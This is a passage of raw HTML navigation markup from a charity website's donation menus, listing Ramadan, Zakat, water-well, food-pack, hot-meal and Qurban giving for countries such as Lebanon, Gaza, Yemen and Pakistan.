class="ubermenu-target-title ubermenu-target-text">Eid Gift</span></a></li><li id="menu-item-34534164" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34534164 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/last-10-nights/"><span class="ubermenu-target-title ubermenu-target-text">Last 10 Nights</span></a></li><li id="menu-item-34187" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34187 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/zakat-al-fitr/"><span class="ubermenu-target-title ubermenu-target-text">Zakat al-Fitr/Fitrah</span></a></li><li id="menu-item-34193" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34193 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/sadaqah/"><span class="ubermenu-target-title ubermenu-target-text">Sadaqah</span></a></li><li id="menu-item-34185" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34185 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/fidyah/"><span class="ubermenu-target-title ubermenu-target-text">Fidyah</span></a></li><li id="menu-item-34186" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34186 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/kaffarah/"><span class="ubermenu-target-title ubermenu-target-text">Kaffarah</span></a></li><li id="menu-item-34188" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/zakat-al-mal/"><span class="ubermenu-target-title ubermenu-target-text">Zakat Al-Mal</span></a></li><li id="menu-item-34189" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34189 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/food-packs/"><span class="ubermenu-target-title ubermenu-target-text">Food Packs</span></a></li><li id="menu-item-34190" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34190 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/hot-meals/"><span class="ubermenu-target-title ubermenu-target-text">Hot Meals</span></a></li></ul></li></ul></li><li id="menu-item-34184" class="p-custom ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34184 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-7-11" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">		<div data-elementor-type="page" data-elementor-id="32704" class="elementor elementor-32704" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-477e522d elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="477e522d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3421b544" data-id="3421b544" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1a22b44b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a22b44b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1d05bb6b" data-id="1d05bb6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-480c557d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="480c557d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/water-well-pakistan/">Ramadan Donations</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7371c035 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7371c035" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5a67ae77" data-id="5a67ae77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62f8297d elementor-widget elementor-widget-heading" data-id="62f8297d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Fast &amp; Break a fast</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9e7ddf elementor-align-left elementor-widget elementor-widget-button" data-id="9e7ddf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/ramadan">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Donate Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul></li><li id="menu-item-34090" class="ubermenu-tab menu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34090 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">Lebanon</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34090 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-34091" class="p-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34091 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-4-11 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only food-pack" href="/general-donations"><span class="ubermenu-target-title ubermenu-target-text">Donate for Lebanon</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34091 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-autoclear"  ><li class=" ubermenu-autocolumn menu-item-34091-col-0 ubermenu-item-level-4 ubermenu-column ubermenu-column-full ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34091-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-34091-col-0 ubermenu-submenu-type-stack"  ><li id="menu-item-34094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-a-family/"><span class="ubermenu-target-title ubermenu-target-text">Sponsor a family</span></a></li><li id="menu-item-34095" class="food-pack-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/food-pack-delivery/"><span class="ubermenu-target-title ubermenu-target-text">Food packs <b><span class="type">Delivered</span></b></span></a></li><li id="menu-item-34101" class="food-pack-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/food-pack-lebanon/"><span class="ubermenu-target-title ubermenu-target-text">Food packs <b><span class="type">Sadaqah</span></b></span></a></li><li id="menu-item-34096" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34096 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/kaffarah/"><span class="ubermenu-target-title ubermenu-target-text">Kaffarah</span></a></li><li id="menu-item-34097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/education/"><span class="ubermenu-target-title ubermenu-target-text">Education</span></a></li><li id="menu-item-34098" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34098 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/zakat-al-mal"><span class="ubermenu-target-title ubermenu-target-text">Zakat al-Mal</span></a></li><li id="menu-item-34099" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34099 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/general-sacrifice/"><span class="ubermenu-target-title ubermenu-target-text">General sacrifice / Aqeeqah</span></a></li></ul></li></ul></li><li id="menu-item-34100" class="p-custom ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34100 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-7-11" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">		<div data-elementor-type="page" data-elementor-id="32708" class="elementor elementor-32708" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2cd65a69 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="2cd65a69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ee1f2da" data-id="4ee1f2da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-336ac3f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="336ac3f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1eb7d4a4" data-id="1eb7d4a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35e2159d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="35e2159d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Lebanon Only</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-55623993 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55623993" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-642c7a24" data-id="642c7a24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-750b00f6 elementor-widget elementor-widget-heading" data-id="750b00f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Deliver food packs to your family</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d3de0e8 elementor-align-left elementor-widget elementor-widget-button" data-id="1d3de0e8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/food-packs-delivered/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Donate Food Packs</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul></li><li id="menu-item-34113" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34113 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">Water wells</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34113 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-34114" class="p-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34114 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-4-11 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only food-pack" href="/water-well"><span class="ubermenu-target-title ubermenu-target-text">Build a well</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34114 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class=" ubermenu-autocolumn menu-item-34114-col-0 ubermenu-item-level-4 ubermenu-column ubermenu-column-full ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34114-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-34114-col-0 ubermenu-submenu-type-stack"  ><li id="menu-item-34123" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/water-well-pakistan/"><span class="ubermenu-target-title ubermenu-target-text">Pakistan</span></a></li><li id="menu-item-34124" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/water-well-sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Sri Lanka</span></a></li><li id="menu-item-34125" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34125 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/water-well-uganda/"><span class="ubermenu-target-title ubermenu-target-text">Uganda</span></a></li><li id="menu-item-34121" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/water-well"><span class="ubermenu-target-title ubermenu-target-text">All countries</span></a></li><li id="menu-item-34126" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34126 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/water-well"><span class="ubermenu-target-title ubermenu-target-text">Contribute in a well</span></a></li></ul></li></ul></li><li id="menu-item-34122" class="p-custom ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34122 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-7-11" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">		<div data-elementor-type="page" data-elementor-id="32715" class="elementor elementor-32715" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4ac2ce61 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="4ac2ce61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1304785" data-id="1304785" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-263fc22b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="263fc22b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-68ba64e9" data-id="68ba64e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-499836b3 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="499836b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/water-well-pakistan/">Pakistan</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-2a9b034e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2a9b034e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/water-well-uganda/">Uganda</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-21f7e23d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="21f7e23d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/water-well-sri-lanka/">Sri Lanka</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-270233f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="270233f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67be594c" data-id="67be594c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d52e44f elementor-widget elementor-widget-heading" data-id="d52e44f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Give a drink of water</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9b8c405 elementor-align-left elementor-widget elementor-widget-button" data-id="9b8c405" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/water-well">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Build a Well</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul></li><li id="menu-item-34127" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34127 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">Food packs</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34127 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-34128" class="p-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34128 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only food-pack" href="/food-packs/"><span class="ubermenu-target-title ubermenu-target-text">Donate food packs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34128 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-34135" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-lebanon/"><span class="ubermenu-target-title ubermenu-target-text">Lebanon</span></a></li><li id="menu-item-34136" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34136 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-syrian-refugees/"><span class="ubermenu-target-title ubermenu-target-text">Syrian Refugees</span></a></li><li id="menu-item-34137" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34137 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-gaza/"><span class="ubermenu-target-title ubermenu-target-text">Gaza</span></a></li><li id="menu-item-34138" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-indonesia/"><span class="ubermenu-target-title ubermenu-target-text">Indonesia</span></a></li><li id="menu-item-34139" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Sri Lanka</span></a></li><li id="menu-item-34140" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-sierra-leone/"><span class="ubermenu-target-title ubermenu-target-text">Sierra Leone</span></a></li><li id="menu-item-34141" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34141 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-yemen/"><span class="ubermenu-target-title ubermenu-target-text">Yemen</span></a></li><li id="menu-item-34142" class="food-pack-menu ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34142 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-delivery/"><span class="ubermenu-target-title ubermenu-target-text">Delivered<b><span class="type">Lebanon Only</span></b></span></a></li></ul></li><li id="menu-item-34152" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34152 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only food-pack" href="/hot-meals"><span class="ubermenu-target-title ubermenu-target-text">Donate hot meals</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34152 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-34150" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34150 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-lebanon/"><span class="ubermenu-target-title ubermenu-target-text">Lebanon</span></a></li><li id="menu-item-34144" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34144 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-syrian-refugees/"><span class="ubermenu-target-title ubermenu-target-text">Syrian Refugees</span></a></li><li id="menu-item-34145" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34145 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-gaza/"><span class="ubermenu-target-title ubermenu-target-text">Gaza</span></a></li><li id="menu-item-34151" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-yemen/"><span class="ubermenu-target-title ubermenu-target-text">Yemen</span></a></li><li id="menu-item-34146" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34146 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-indonesia/"><span class="ubermenu-target-title ubermenu-target-text">Indonesia</span></a></li><li id="menu-item-34147" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34147 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Sri Lanka</span></a></li><li id="menu-item-34148" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34148 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-sierra-leone/"><span class="ubermenu-target-title ubermenu-target-text">Sierra Leone</span></a></li><li id="menu-item-34149" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-afghanistan/"><span class="ubermenu-target-title ubermenu-target-text">Afghanistan</span></a></li><li id="menu-item-34143" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34143 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-uganda/"><span class="ubermenu-target-title ubermenu-target-text">Uganda</span></a></li></ul></li></ul></li><li id="menu-item-34153" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34153 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">Qurban</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34153 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-34154" class="p-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34154 ubermenu-item-auto 